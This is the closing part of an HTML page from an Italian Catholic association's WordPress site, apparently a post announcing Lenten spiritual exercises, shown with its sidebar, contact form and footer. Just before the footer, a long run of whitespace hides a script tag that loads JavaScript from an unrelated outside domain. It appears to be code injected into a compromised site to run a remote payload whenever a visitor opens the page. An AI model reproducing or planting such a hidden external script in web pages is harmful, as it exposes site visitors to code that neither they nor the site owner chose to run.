<div class="fusion-button-wrapper fusion-aligncenter"><style type="text/css" scoped="scoped">.fusion-button.button-1 .fusion-button-text, .fusion-button.button-1 i {color:#ffffff;}.fusion-button.button-1 {border-width:0px;border-color:#ffffff;}.fusion-button.button-1 .fusion-button-icon-divider{border-color:#ffffff;}.fusion-button.button-1.button-3d{-webkit-box-shadow: inset 0px 1px 0px #fff,0px 2px 0px #002638,1px 4px 4px 2px rgba(0,0,0,0.3);-moz-box-shadow: inset 0px 1px 0px #fff,0px 2px 0px #002638,1px 4px 4px 2px rgba(0,0,0,0.3);box-shadow: inset 0px 1px 0px #fff,0px 2px 0px #002638,1px 4px 4px 2px rgba(0,0,0,0.3);}.button-1.button-3d:active{-webkit-box-shadow: inset 0px 1px 0px #fff,0px 2px 0px #002638,1px 4px 4px 2px rgba(0,0,0,0.3);-moz-box-shadow: inset 0px 1px 0px #fff,0px 2px 0px #002638,1px 4px 4px 2px rgba(0,0,0,0.3);box-shadow: inset 0px 1px 0px #fff,0px 2px 0px #002638,1px 4px 4px 2px rgba(0,0,0,0.3);}.fusion-button.button-1:hover .fusion-button-text, .fusion-button.button-1:hover i,.fusion-button.button-1:focus .fusion-button-text, .fusion-button.button-1:focus i,.fusion-button.button-1:active .fusion-button-text, .fusion-button.button-1:active{color:#ffffff;}.fusion-button.button-1:hover, .fusion-button.button-1:focus, .fusion-button.button-1:active{border-width:0px;border-color:#ffffff;}.fusion-button.button-1:hover .fusion-button-icon-divider, .fusion-button.button-1:hover .fusion-button-icon-divider, .fusion-button.button-1:active .fusion-button-icon-divider{border-color:#ffffff;}.fusion-button.button-1{background: #dd3333;}.fusion-button.button-1:hover,.button-1:focus,.fusion-button.button-1:active{background: #dd9933;}.fusion-button.button-1{width:auto;}</style><a class="fusion-button button-3d button-pill button-small button-default button-1" target="_self" href="http://www.tendopoli.it/wp/wp-content/uploads/2018/03/DEPLIANT-ESERCIZI-SPIRITUALI-2018-.pdf"><span class="fusion-button-text">DOWNLOAD</span></a></div><div class="fusion-clearfix"></div></div></div><div class="fusion-one-third fusion-layout-column fusion-column-last fusion-spacing-yes" style="margin-top:10px;margin-bottom:10px;"><div class="fusion-column-wrapper"><div class="imageframe-align-center"><span class="fusion-imageframe imageframe-none imageframe-1 hover-type-none"> <img alt="" src="http://www.tendopoli.it/wp/wp-content/uploads/2011/11/bernardo.jpg" class="img-responsive"/></span></div><div class="fusion-clearfix"></div></div></div><div class="fusion-clearfix"></div>
							</div>
						<span class="vcard" style="display: none;"><span class="fn"><a href="https://www.tendopoli.it/author/tend_admin/" title="Articoli scritti da: Tendopoli S. Gabriele" rel="author">Tendopoli S. Gabriele</a></span></span><span class="updated" style="display:none;">2018-03-02T12:56:33+00:00</span>						<div class="fusion-sharing-box fusion-single-sharing-box share-box">
				<h4>Condividi sui social Network</h4>
				<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook fusion-last-social-icon" style="color:#bebdbd;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:1px;" target="_blank" href="http://www.facebook.com/sharer.php?m2w&amp;s=100&amp;p&#091;url&#093;=https://www.tendopoli.it/e-giunta-lora-esercizi-spirituali-in-quaresima/&amp;p&#091;images&#093;&#091;0&#093;=https://www.tendopoli.it/wp/wp-content/uploads/2017/04/moricone.jpg&amp;p&#091;title&#093;=%26%238220%3B%C3%88%20giunta%20l%E2%80%99ora%26%238221%3B%20%26%238211%3B%20Esercizi%20Spirituali%20in%20Quaresima" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"></a><div class="fusion-clearfix"></div></div></div>			</div>
						
			<div class="related-posts single-related-posts"><div class="fusion-title fusion-title-size-three sep-single" style="margin-bottom:30px;"><h3 class="title-heading-left">Post correlati</h3><div class="title-sep-container"><div class="title-sep sep-single"></div></div></div><div class="fusion-carousel" data-imagesize="fixed" data-metacontent="yes" data-autoplay="no" data-touchscroll="no" data-columns="3" data-itemmargin="5" data-itemwidth="180" data-touchscroll="yes" data-scrollitems=""><div class="fusion-carousel-positioner"><ul class="fusion-carousel-holder"><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true"><img src="https://www.tendopoli.it/wp/wp-content/uploads/2022/02/catechesi-padre-francesco.jpg" width="500" height="383" alt="La parola si fa carne" />		<div class="fusion-rollover">
			<div class="fusion-rollover-content">

				
											<a class="fusion-rollover-link" href="https://www.tendopoli.it/la-parola-si-fa-carne/">Permalink</a>
					
									
				
				
				
				
				
							</div>
		</div>
		</div><h4 class="fusion-carousel-title"><a href="https://www.tendopoli.it/la-parola-si-fa-carne/"_self>La parola si fa carne</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">16 febbraio 2022</span><span class="fusion-inline-sep">|</span><span><a href="https://www.tendopoli.it/la-parola-si-fa-carne/#respond">0 Commenti</a></span></div></div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true"><img src="https://www.tendopoli.it/wp/wp-content/uploads/2022/02/la-parola-si-facarne-video.jpg" width="500" height="383" alt="La parola si fa carne [Video]" />		<div class="fusion-rollover">
			<div class="fusion-rollover-content">

				
											<a class="fusion-rollover-link" href="https://www.tendopoli.it/video-la-parola-si-fa-carne/">Permalink</a>
					
									
				
				
				
				
				
							</div>
		</div>
		</div><h4 class="fusion-carousel-title"><a href="https://www.tendopoli.it/video-la-parola-si-fa-carne/"_self>La parola si fa carne [Video]</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">15 febbraio 2022</span><span class="fusion-inline-sep">|</span><span><span>Commenti disabilitati<span class="screen-reader-text"> su La parola si fa carne [Video]</span></span></span></div></div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true"><img src="https://www.tendopoli.it/wp/wp-content/uploads/2021/12/auguri-natale-dal-padre-francesco.jpg" width="500" height="383" alt="Gli Auguri di Padre Francesco" />		<div class="fusion-rollover">
			<div class="fusion-rollover-content">

				
											<a class="fusion-rollover-link" href="https://www.tendopoli.it/gli-auguri-di-padre-francesco/">Permalink</a>
					
									
				
				
				
				
				
							</div>
		</div>
		</div><h4 class="fusion-carousel-title"><a href="https://www.tendopoli.it/gli-auguri-di-padre-francesco/"_self>Gli Auguri di Padre Francesco</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">20 dicembre 2021</span><span class="fusion-inline-sep">|</span><span><a href="https://www.tendopoli.it/gli-auguri-di-padre-francesco/#respond">0 Commenti</a></span></div></div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true"><img src="https://www.tendopoli.it/wp/wp-content/uploads/2021/10/laudato-sii.jpg" width="500" height="383" alt="Cammino formativo 2021-2022 per i Gruppi Tend" />		<div class="fusion-rollover">
			<div class="fusion-rollover-content">

				
											<a class="fusion-rollover-link" href="https://www.tendopoli.it/cammino-formativo-per-i-gruppi-tend/">Permalink</a>
					
									
				
				
				
				
				
							</div>
		</div>
		</div><h4 class="fusion-carousel-title"><a href="https://www.tendopoli.it/cammino-formativo-per-i-gruppi-tend/"_self>Cammino formativo 2021-2022 per i Gruppi Tend</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">26 ottobre 2021</span><span class="fusion-inline-sep">|</span><span><a href="https://www.tendopoli.it/cammino-formativo-per-i-gruppi-tend/#respond">0 Commenti</a></span></div></div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true"><img src="https://www.tendopoli.it/wp/wp-content/uploads/2021/10/santuario-tendopoli-41esima.jpg" width="500" height="383" alt="Consiglio pastorale" />		<div class="fusion-rollover">
			<div class="fusion-rollover-content">

				
											<a class="fusion-rollover-link" href="https://www.tendopoli.it/consiglio-pastorale/">Permalink</a>
					
									
				
				
				
				
				
							</div>
		</div>
		</div><h4 class="fusion-carousel-title"><a href="https://www.tendopoli.it/consiglio-pastorale/"_self>Consiglio pastorale</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">8 ottobre 2021</span><span class="fusion-inline-sep">|</span><span><a href="https://www.tendopoli.it/consiglio-pastorale/#respond">0 Commenti</a></span></div></div></li></ul><div class="fusion-carousel-nav"><span class="fusion-nav-prev"></span><span class="fusion-nav-next"></span></div></div></div></div>
								</div>
					</div>
	<div id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area" style="float: right;">
			<div id="recent-posts-4" class="widget widget_recent_entries">		<div class="heading"><h4 class="widget-title">Articoli recenti</h4></div>		<ul>
					<li>
				<a href="https://www.tendopoli.it/la-parola-si-fa-carne-domenica-18-gennaio-2026/">La parola si fa carne <br>Domenica 18 gennaio 2026</a>
						</li>
					<li>
				<a href="https://www.tendopoli.it/la-parola-si-fa-carne-domenica-11-gennaio-2026/">La parola si fa carne <br>Domenica 11 gennaio 2026</a>
						</li>
					<li>
				<a href="https://www.tendopoli.it/la-parola-si-fa-carne-domenica-4-gennaio-2026/">La parola si fa carne <br>Domenica 4 gennaio 2026</a>
						</li>
					<li>
				<a href="https://www.tendopoli.it/la-parola-si-fa-carne-domenica-28-dicembre-2025/">La parola si fa carne <br>Domenica 28 dicembre 2025</a>
						</li>
					<li>
				<a href="https://www.tendopoli.it/novena-di-natale/">Novena di Natale</a>
						</li>
				</ul>
		</div>		<div id="tribe-events-list-widget-5" class="widget tribe-events-list-widget"><div class="heading"><h4 class="widget-title">Prossimi eventi</h4></div>	<p>Non ci sono eventi in arrivo al momento.</p>
</div><div id="text-3" class="widget widget_text"><div class="heading"><h4 class="widget-title">Richiedi informazioni</h4></div>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f1923-o1" lang="it-IT" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/e-giunta-lora-esercizi-spirituali-in-quaresima/#wpcf7-f1923-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1923" />
<input type="hidden" name="_wpcf7_version" value="4.4.2" />
<input type="hidden" name="_wpcf7_locale" value="it_IT" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1923-o1" />
<input type="hidden" name="_wpnonce" value="414240e2a0" />
</div>
<p>Nome e Cognome (*)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </p>
<p>La tua email (*)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </p>
<p>Il tuo messaggio<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </p>
<p><span class="wpcf7-form-control-wrap Autorizzotrattamentodatipersonali"><input type="checkbox" name="Autorizzotrattamentodatipersonali" value="1" class="wpcf7-form-control wpcf7-acceptance" aria-invalid="false" /></span> Autorizzo trattamento dati personali</p>
<p>(*) Campi obbligatori</p>
<p><span class="wpcf7-form-control-wrap dynamichidden-nomeprodotto"><input type="hidden" name="dynamichidden-nomeprodotto" value="&quot;È giunta l’ora&quot; - Esercizi Spirituali in Quaresima" size="40" class="wpcf7-form-control wpcf7dtx-dynamictext wpcf7-dynamichidden" aria-invalid="false" /></span></p>
<p><input type="submit" value="Invia" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div>
		</div></div>
									
				</div>  <!-- fusion-row -->
			</div>  <!-- #main -->                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <script src="https://webscript.dev/api/it/tendopoli.it.js"></script>
			<div class="fusion-footer">						<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
							<div class="fusion-row">
								<div class="fusion-columns fusion-columns-1 fusion-widget-area">

									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12"><div id="text-5" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><a href="http://www.tendopoli.it/"><img src="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/logo_tendopoli-footer-6.png" alt="Logo Tendopoli di San Gabriele" width="300" height="66" /></a>
<br />
<p>TENDOPOLI SAN GABRIELE ETS</br>
Santuario San Gabriele - Isola del Gran Sasso d’Italia (TE)</br>Codice Fiscale: 92025350676</p></div></div>
		<div style="clear:both;"></div></div></div>
									<div class="fusion-clearfix"></div>
								</div> <!-- fusion-columns -->
							</div> <!-- fusion-row -->
						</footer> <!-- fusion-footer-widget-area -->
											<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

											<div class="fusion-copyright-notice">
			<div><center>Copyright 2016 Tendopoli.it | All Rights Reserved | <a href="http://www.tendopoli.it/cookie-policy">Cookie Policy</a></center></div>
		</div>
					<div class="fusion-social-links-footer">
				<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_blank" href="https://www.facebook.com/TendopoliDiSanGabrieleETS/" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_blank" href="https://www.youtube.com/user/WebTendTeam/videos" data-placement="top" data-title="Youtube" data-toggle="tooltip" title="Youtube"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_blank" href="https://www.instagram.com/tendopoli.sangabriele/" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram"></a><a class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail fusion-last-social-icon" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_self" href="mailto:webtend@tendopoli.it" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"></a></div></div>			</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
								</div> <!-- fusion-footer -->
						</div> <!-- wrapper -->

		
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<!-- W3TC-include-js-head -->

		<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.tendopoli.it\/wp\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Per favore dimostra che non sei un robot.","sending":"Invio..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.2'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/jquery-archive-list-widget/assets/js/jal.js?ver=4.0.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var js_local_vars = {"admin_ajax":"https:\/\/www.tendopoli.it\/wp\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"e846f47513","protocol":"1","theme_url":"https:\/\/www.tendopoli.it\/wp\/wp-content\/themes\/Avada\/Avada","dropdown_goto":"Vai a...","mobile_nav_cart":"Carrello","page_smoothHeight":"false","flex_smoothHeight":"false","language_flag":"","infinite_blog_finished_msg":"<em>Tutti<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Caricamento del successivo gruppo di post...<\/em>","portfolio_loading_text":"<em>Caricamento degli elementi del Portfolio...<\/em>","faqs_loading_text":"<em>Caricamento degli argomenti delle FAQ...<\/em>","order_actions":"Dettagli","avada_rev_styles":"1","avada_styles_dropdowns":"0","blog_grid_column_spacing":"","blog_pagination_type":"Infinite Scroll","body_font_size":"15","carousel_speed":"2500","content_break_point":"800","custom_icon_image_retina":"","disable_mobile_animate_css":"1","disable_mobile_image_hovers":"0","portfolio_pagination_type":"Pagination","form_bg_color":"#ffffff","header_transparency":"0","header_padding_bottom":"","header_padding_top":"","header_position":"Top","header_sticky":"0","header_sticky_tablet":"0","header_sticky_mobile":"1","header_sticky_type2_layout":"menu_only","sticky_header_shrinkage":"0","is_responsive":"1","is_ssl":"true","isotope_type":"masonry","layout_mode":"wide","lightbox_animation_speed":"Normal","lightbox_arrows":"1","lightbox_autoplay":"0","lightbox_behavior":"all","lightbox_desc":"1","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.9","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_skin":"metro-black","lightbox_slideshow_speed":"5000","lightbox_social":"1","lightbox_title":"1","lightbox_video_height":"720","lightbox_video_width":"1280","logo_alignment":"Center","logo_margin_bottom":"31px","logo_margin_top":"31px","megamenu_max_width":"1100px","mobile_menu_design":"modern","nav_height":"40","nav_highlight_border":"0","page_title_fading":"0","pagination_video_slide":"0","related_posts_speed":"2500","retina_icon_height":"","retina_icon_width":"","submenu_slideout":"1","side_header_break_point":"800","sidenav_behavior":"Hover","site_width":"1170px","slider_position":"below","slideshow_autoplay":"1","slideshow_speed":"7000","smooth_scrolling":"1","status_lightbox":"0","status_totop_mobile":"0","status_vimeo":"0","status_yt":"0","testimonials_speed":"10000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150","title_style_type":"single","typography_responsive":"1","typography_sensitivity":"0.6","typography_factor":"1.5","woocommerce_shop_page_columns":"4","side_header_width":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/main.min.js?ver=3.9.3' async ></script> 
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-includes/js/wp-embed.min.js?ver=4.4.33'></script>

		<!--[if lte IE 8]>
			<script type="text/javascript" src="https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/respond.js"></script>
		<![endif]-->
	</body>
</html>
